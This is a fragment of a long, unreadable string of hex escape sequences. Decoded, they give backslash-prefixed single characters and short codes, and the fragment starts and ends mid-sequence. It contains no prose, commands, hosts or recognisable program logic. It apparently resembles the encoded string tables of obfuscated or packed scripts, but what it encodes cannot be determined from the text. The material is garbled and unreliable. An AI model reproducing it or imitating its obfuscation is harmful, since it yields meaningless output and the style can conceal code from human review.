7\x5C\x6F\x5C\x59\x5C\x41\x5C\x46\x5C\x42\x5C\x71\x5C\x71\x5C\x79\x5C\x50\x5C\x57\x5C\x4E\x5C\x7A\x5C\x42\x5C\x78\x5C\x77\x5C\x4A\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x41\x5C\x44\x5C\x77\x5C\x4C\x5C\x77\x5C\x42\x5C\x78\x5C\x4A\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x52\x5C\x78\x5C\x45\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x43\x5C\x4A\x5C\x6F\x5C\x78\x5C\x44\x5C\x31\x31\x5C\x42\x5C\x6F\x5C\x44\x5C\x79\x5C\x77\x5C\x78\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x52\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x31\x69\x5C\x77\x5C\x47\x5C\x79\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x4A\x5C\x6F\x5C\x42\x5C\x4C\x5C\x79\x5C\x50\x5C\x71\x5C\x47\x5C\x79\x5C\x6F\x5C\x58\x5C\x55\x5C\x41\x5C\x4A\x5C\x4A\x5C\x6F\x5C\x43\x5C\x79\x5C\x71\x5C\x45\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x50\x5C\x77\x5C\x42\x5C\x79\x5C\x55\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x31\x6D\x5C\x71\x5C\x44\x5C\x77\x5C\x4C\x5C\x50\x5C\x79\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x58\x5C\x78\x5C\x44\x5C\x6F\x5C\x31\x67\x5C\x41\x5C\x48\x5C\x5A\x5C\x71\x5C\x50\x5C\x77\x5C\x45\x5C\x6F\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x70\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x46\x5C\x78\x5C\x31\x66\x5C\x55\x5C\x31\x76\x5C\x71\x5C\x77\x5C\x42\x5C\x77\x5C\x79\x5C\x48\x5C\x5A\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x49\x5C\x58\x5C\x31\x71\x5C\x71\x5C\x77\x5C\x47\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x55\x5C\x4A\x5C\x41\x5C\x43\x5C\x31\x68\x5C\x46\x5C\x77\x5C\x47\x5C\x6F\x5C\x71\x5C\x44\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x71\x5C\x77\x5C\x47\x5C\x48\x5C\x44\x5C\x44\x5C\x77\x5C\x31\x33\x5C\x6F\x5C\x31\x39\x5C\x77\x5C\x42\x5C\x71\x5C\x58\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x4C\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x75\x5C\x71\x5C\x77\x5C\x47\x5C\x48\x5C\x44\x5C\x44\x5C\x77\x5C\x31\x33\x5C\x6F\x5C\x31\x39\x5C\x78\x5C\x31\x71\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x41\x5C\x57\x5C\x79\x5C\x71\x5C\x58\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x31\x67\x5C\x31\x66\x5C\x58\x5C\x6F\x5C\x71\x5C\x43\x5C\x41\x5C\x4A\x5C\x55\x5C\x50\x5C\x78\x5C\x42\x5C\x4C\x5C\x6F\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x79\x5C\x50\x5C\x57\x5C\x4E\x5C\x7A\x5C\x42\x5C\x78\x5C\x77\x5C\x4A\x5C\x55\x5C\x41\x5C\x4A\x5C\x4A\x5C\x6F\x5C\x43\x5C\x79\x5C\x71\x5C\x50\x5C\x41\x5C\x4E\x5C\x6F\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x78\x5C\x7A\x5C\x47\x5C\x71\x5C\x47\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x69\x5C\x77\x5C\x42\x5C\x6F\x5C\x71\x5C\x7A\x5C\x41\x5C\x44\x5C\x45\x5C\x6F\x5C\x44\x5C\x71\x5C\x45\x5C\x6F\x5C\x4C\x5C\x71\x5C\x47\x5C\x79\x5C\x31\x66\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x69\x5C\x78\x5C\x47\x5C\x79\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x35\x5C\x77\x5C\x31\x43\x5C\x6F\x5C\x71\x5C\x44\x5C\x6F\x5C\x58\x5C\x6F\x5C\x78\x5C\x79\x5C\x48\x5C\x57\x5C\x79\x5C\x41\x5C\x31\x61\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x48\x5C\x44\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x31\x31\x5C\x42\x5C\x45\x5C\x6F\x5C\x31\x71\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x35\x5C\x6F\x5C\x79\x5C\x55\x5C\x41\x5C\x4A\x5C\x4A\x5C\x6F\x5C\x43\x5C\x79\x5C\x71\x5C\x44\x5C\x6F\x5C\x58\x5C\x6F\x5C\x78\x5C\x79\x5C\x48\x5C\x57\x5C\x79\x5C\x41\x5C\x31\x67\x5C\x57\x5C\x44\x5C\x42\x5C\x71\x5C\x42\x5C\x6F\x5C\x46\x5C\x71\x5C\x42\x5C\x41\x5C\x71\x5C\x44\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x71\x5C\x44\x5C\x57\x5C\x42\x5C\x48\x5C\x5A\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x48\x5C\x44\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x71\x5C\x43\x5C\x4A\x5C\x6F\x5C\x78\x5C\x44\x5C\x48\x5C\x4A\x5C\x4A\x5C\x48\x5C\x5A\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x78\x5C\x57\x5C\x79\x5C\x41\x5C\x71\x5C\x4E\x5C\x77\x5C\x42\x5C\x48\x5C\x5A\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x6F\x5C\x42\x5C\x45\x5C\x31\x6C\x5C\x42\x5C\x6F\x5C\x31\x67\x5C\x44\x5C\x57\x5C\x42\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x77\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x31\x33\x5C\x6F\x5C\x44\x5C\x47\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x4C\x5C\x78\x5C\x4A\x5C\x4A\x5C\x6F\x5C\x44\x5C\x31\x66\x5C\x77\x5C\x4E\x5C\x4C\x5C\x71\x5C\x44\x5C\x6F\x5C\x79\x5C\x57\x5C\x44\x5C\x42\x5C\x31\x74\x5C\x78\x5C\x4A\x5C\x57\x5C\x6F\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x6C\x5C\x52\x5C\x52\x5C\x47\x5C\x6F\x5C\x79\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x31\x5C\x42\x5C\x77\x5C\x79\x5C\x31\x35\x5C\x77\x5C\x31\x43\x5C\x6F\x5C\x71\x5C\x50\x5C\x77\x5C\x42\x5C\x79\x5C\x55\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x31\x35\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x44\x5C\x71\x5C\x50\x5C\x78\x5C\x42\x5C\x45\x5C\x4A\x5C\x6F\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x44\x5C\x41\x5C\x57\x5C\x42\x5C\x45\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x55\x5C\x41\x5C\x4A\x5C\x4A\x5C\x6F\x5C\x43\x5C\x79\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x61\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x48\x5C\x44\x5C\x44\x5C\x41\x5C\x46\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x34\x5C\x78\x5C\x42\x5C\x45\x5C\x4A\x5C\x6F\x5C\x71\x5C\x4C\x5C\x6F\x5C\x79\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x31\x67\x5C\x50\x5C\x44\x5C\x6F\x5C\x6F\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x70\x5C\x6F\x5C\x47\x5C\x31\x76\x5C\x71\x5C\x4C\x5C\x6F\x5C\x79\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x5A\x5C\x41\x5C\x57\x5C\x44\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x58\x5C\x44\x5C\x6F\x5C\x58\x5C\x78\x5C\x44\x5C\x6F\x5C\x31\x30\x5C\x42\x5C\x79\x5C\x6F\x5C\x44\x5C\x48\x5C\x5A\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x71\x5C\x4C\x5C\x77\x5C\x52\x5C\x71\x5C\x4E\x5C\x78\x5C\x31\x71\x5C\x48\x5C\x5A\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x44\x5C\x52\x5C\x4A\x5C\x41\x5C\x46\x5C\x71\x5C\x4C\x5C\x44\x5C\x78\x5C\x7A\x5C\x4F\x5C\x6F\x5C\x4C\x5C\x77\x5C\x42\x5C\x42\x5C\x77\x5C\x42\x5C\x4C\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x67\x5C\x44\x5C\x77\x5C\x78\x5C\x42\x5C\x4C\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x46\x5C\x77\x5C\x79\x5C\x43\x5C\x50\x5C\x31\x35\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x31\x75\x5C\x71\x5C\x47\x5C\x46\x5C\x77\x5C\x79\x5C\x43\x5C\x50\x5C\x31\x35\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x31\x77\x5C\x71\x5C\x4A\x5C\x78\x5C\x47\x5C\x79\x5C\x31\x62\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x61\x5C\x41\x5C\x77\x5C\x42\x5C\x79\x5C\x71\x5C\x78\x5C\x7A\x5C\x47\x5C\x41\x5C\x4A\x5C\x57\x5C\x79\x5C\x6F\x5C\x71\x5C\x58\x5C\x78\x5C\x4C\x5C\x6F\x5C\x55\x5C\x50\x5C\x78\x5C\x42\x5C\x4C\x5C\x6F\x5C\x55\x5C\x41\x5C\x4A\x5C\x57\x5C\x4E\x5C\x42\x5C\x71\x5C\x79\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x35\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x31\x35\x5C\x6F\x5C\x43\x5C\x41\x5C\x42\x5C\x45\x5C\x71\x5C\x4A\x5C\x78\x5C\x47\x5C\x79\x5C\x31\x67\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x77\x5C\x42\x5C\x6F\x5C\x44\x5C\x79\x5C\x77\x5C\x78\x5C\x5A\x5C\x31\x61\x5C\x31\x35\x5C\x71\x5C\x79\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x71\x5C\x52\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x45\x5C\x6F\x5C\x31\x71\x5C\x71\x5C\x77\x5C\x42\x5C\x79\x5C\x6F\x5C\x44\x5C\x31\x33\x5C\x78\x5C\x4A\x5C\x71\x5C\x47\x5C\x79\x5C\x41\x5C\x58\x5C\x31\x61\x5C\x44\x5C\x41\x5C\x58\x5C\x78\x5C\x4C\x5C\x78\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x43\x5C\x4A\x5C\x41\x5C\x47\x5C\x6F\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x71\x5C\x79\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x6D\x5C\x41\x5C\x46\x5C\x31\x35\x5C\x6F\x5C\x43\x5C\x41\x5C\x42\x5C\x45\x5C\x71\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x78\x5C\x44\x5C\x44\x5C\x77\x5C\x31\x33\x5C\x6F\x5C\x31\x69\x5C\x77\x5C\x4E\x5C\x77\x5C\x79\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x47\x5C\x71\x5C\x47\x5C\x6F\x5C\x43\x5C\x79\x5C\x41\x5C\x44\x5C\x31\x70\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x34\x5C\x78\x5C\x42\x5C\x45\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x50\x5C\x41\x5C\x46\x5C\x55\x5C\x41\x5C\x42\x5C\x79\x5C\x44\x5C\x41\x5C\x4A\x5C\x4F\x5C\x78\x5C\x44\x5C\x71\x5C\x58\x5C\x78\x5C\x44\x5C\x47\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x79\x5C\x71\x5C\x4E\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x31\x5C\x42\x5C\x77\x5C\x79\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x77\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x52\x5C\x41\x5C\x44\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x31\x62\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x50\x5C\x77\x5C\x45\x5C\x6F\x5C\x55\x5C\x41\x5C\x42\x5C\x79\x5C\x44\x5C\x41\x5C\x4A\x5C\x4F\x5C\x78\x5C\x44\x5C\x71\x5C\x4E\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x31\x35\x5C\x77\x5C\x31\x43\x5C\x6F\x5C\x71\x5C\x54\x5C\x58\x5C\x31\x71\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x61\x5C\x50\x5C\x41\x5C\x79\x5C\x41\x5C\x71\x5C\x78\x5C\x44\x5C\x44\x5C\x41\x5C\x46\x5C\x4F\x5C\x79\x5C\x42\x5C\x31\x35\x5C\x6F\x5C\x79\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x35\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x71\x5C\x45\x5C\x6F\x5C\x4A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x35\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x31\x75\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x35\x5C\x79\x5C\x78\x5C\x44\x5C\x79\x5C\x31\x77\x5C\x71\x5C\x79\x5C\x44\x5C\x78\x5C\x42\x5C\x47\x5C\x52\x5C\x41\x5C\x44\x5C\x4E\x5C\x71\x5C\x4C\x5C\x6F\x5C\x79\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x31\x6C\x5C\x42\x5C\x6F\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x77\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x58\x5C\x44\x5C\x6F\x5C\x31\x33\x5C\x77\x5C\x41\x5C\x57\x5C\x47\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x42\x5C\x6F\x5C\x31\x71\x5C\x79\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x4C\x5C\x6F\x5C\x79\x5C\x31\x39\x5C\x41\x5C\x45\x5C\x6F\x5C\x31\x67\x5C\x46\x5C\x41\x5C\x55\x5C\x41\x5C\x4A\x5C\x71\x5C\x31\x35\x5C\x79\x5C\x41\x5C\x58\x5C\x71\x5C\x4C\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x77\x5C\x71\x5C\x58\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x35\x5C\x6F\x5C\x79\x5C\x31\x6D\x5C\x78\x5C\x4E\x5C\x6F\x5C\x71\x5C\x4E\x5C\x41\x5C\x7A\x5C\x31\x31\x5C\x4E\x5C\x78\x5C\x4C\x5C\x6F\x5C\x31\x69\x5C\x6F\x5C\x31\x33\x5C\x6F\x5C\x4A\x5C\x71\x5C\x78\x5C\x45\x5C\x31\x37\x5C\x57\x5C\x47\x5C\x79\x5C\x48\x5C\x5A\x5C\x31\x69\x5C\x41\x5C\x43\x5C\x78\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x77\x5C\x4E\x5C\x4C\x5C\x31\x70\x5C\x6F\x5C\x47\x5C\x31\x34\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x67\x5C\x50\x5C\x57\x5C\x4E\x5C\x7A\x5C\x42\x5C\x78\x5C\x77\x5C\x4A\x5C\x71\x5C\x52\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x47\x5C\x31\x35\x5C\x6F\x5C\x79\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x45\x5C\x6F\x5C\x31\x71\x5C\x71\x5C\x31\x79\x5C\x57\x5C\x78\x5C\x45\x5C\x31\x30\x5C\x78\x5C\x47\x5C\x6F\x5C\x31\x6C\x5C\x57\x5C\x79\x5C\x71\x5C\x77\x5C\x42\x5C\x6F\x5C\x44\x5C\x79\x5C\x77\x5C\x78\x5C\x55\x5C\x41\x5C\x42\x5C\x42\x5C\x6F\x5C\x43\x5C\x79\x5C\x48\x5C\x57\x5C\x79\x5C\x41\x5C\x31\x67\x5C\x57\x5C\x44\x5C\x42\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x48\x5C\x5A\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x79\x5C\x57\x5C\x44\x5C\x42\x5C\x31\x6C\x5C\x42\x5C\x6F\x5C\x55\x5C\x77\x5C\x44\x5C\x43\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x6F\x5C\x4A\x5C\x6F\x5C\x43\x5C\x79\x5C\x48\x5C\x5A\x5C\x31\x67\x5C\x31\x66\x5C\x58\x5C\x6F\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x71\x5C\x6C\x5C\x31\x32\x5C\x54\x5C\x71\x5C\x44\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x59\x5C\x6F\x5C\x4C\x5C\x71\x5C\x79\x5C\x50\x5C\x57\x5C\x4E\x5C\x7A\x5C\x42\x5C\x78\x5C\x77\x5C\x4A\x5C\x48\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x4F\x5C\x79\x5C\x42\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x31\x34\x5C\x41\x5C\x4E\x5C\x6F\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x47\x5C\x4E\x5C\x78\x5C\x44\x5C\x79\x5C\x59\x5C\x6F\x5C\x31\x33\x5C\x77\x5C\x43\x5C\x6F\x5C\x31\x69\x5C\x77\x5C\x47\x5C\x79\x5C\x31\x35\x5C\x43\x5C\x44\x5C\x41\x5C\x4A\x5C\x4A\x5C\x71\x5C\x75\x5C\x54\x5C\x58\x5C\x31\x71\x5C\x71\x5C\x77\x5C\x42\x5C\x58\x5C\x57\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x66\x5C\x58\x5C\x6F\x5C\x71\x5C\x77\x5C\x4E\x5C\x78\x5C\x4C\x5C\x6F\x5C\x71\x5C\x54\x5C\x31\x7A\x5C\x71\x5C\x4C\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x77\x5C\x42\x5C\x4C\x5C\x71\x5C\x4C\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x6C\x5C\x31\x33\x5C\x6F\x5C\x44\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x70\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x71\x5C\x43\x5C\x4A\x5C\x6F\x5C\x78\x5C\x44\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x41\x5C\x57\x5C\x79\x5C\x71\x5C\x50\x5C\x77\x5C\x42\x5C\x79\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x44\x5C\x71\x5C\x41\x5C\x58\x5C\x6F\x5C\x42\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x62\x5C\x44\x5C\x78\x5C\x7A\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x47\x5C\x6F\x5C\x79\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x31\x5C\x4E\x5C\x78\x5C\x4C\x5C\x6F\x5C\x71\x5C\x7A\x5C\x41\x5C\x31\x71\x5C\x71\x5C\x6C\x5C\x54\x5C\x54\x5C\x54\x5C\x71\x5C\x44\x5C\x78\x5C\x45\x5C\x77\x5C\x57\x5C\x47\x5C\x71\x5C\x47\x5C\x50\x5C\x78\x5C\x45\x5C\x41\x5C\x46\x5C\x71\x5C\x31\x33\x5C\x77\x5C\x47\x5C\x77\x5C\x7A\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x48\x5C\x42\x5C\x4C\x5C\x4A\x5C\x6F\x5C\x71\x5C\x4C\x5C\x6F\x5C\x47\x5C\x79\x5C\x57\x5C\x44\x5C\x6F\x5C\x43\x5C\x50\x5C\x78\x5C\x42\x5C\x4C\x5C\x6F\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x46\x5C\x50\x5C\x6F\x5C\x6F\x5C\x4A\x5C\x71\x5C\x54\x5C\x54\x5C\x54\x5C\x54\x5C\x54\x5C\x54\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x71\x5C\x41\x5C\x58\x5C\x6F\x5C\x44\x5C\x78\x5C\x71\x5C\x45\x5C\x44\x5C\x78\x5C\x4C\x5C\x31\x61\x5C\x50\x5C\x41\x5C\x79\x5C\x41\x5C\x31\x35\x5C\x46\x5C\x77\x5C\x79\x5C\x43\x5C\x50\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x70\x5C\x6F\x5C\x47\x5C\x77\x5C\x31\x43\x5C\x6F\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x71\x5C\x79\x5C\x41\x5C\x57\x5C\x43\x5C\x50\x5C\x6F\x5C\x47\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x77\x5C\x42\x5C\x4C\x5C\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x31\x35\x5C\x79\x5C\x41\x5C\x58\x5C\x71\x5C\x59\x5C\x78\x5C\x79\x5C\x6F\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x71\x5C\x47\x5C\x43\x5C\x44\x5C\x6F\x5C\x6F\x5C\x42\x5C\x71\x5C\x45\x5C\x6F\x5C\x79\x5C\x78\x5C\x77\x5C\x4A\x5C\x71\x5C\x46\x5C\x50\x5C\x6F\x5C\x6F\x5C\x4A\x5C\x59\x5C\x6F\x5C\x4A\x5C\x79\x5C\x78\x5C\x71\x5C\x44\x5C\x6F\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x71\x5C\x4C\x5C\x6F\x5C\x79\x5C\x31\x67\x5C\x77\x5C\x4E\x5C\x6F\x5C\x71\x5C\x77\x5C\x42\x5C\x48\x5C\x44\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x31\x33\x5C\x77\x5C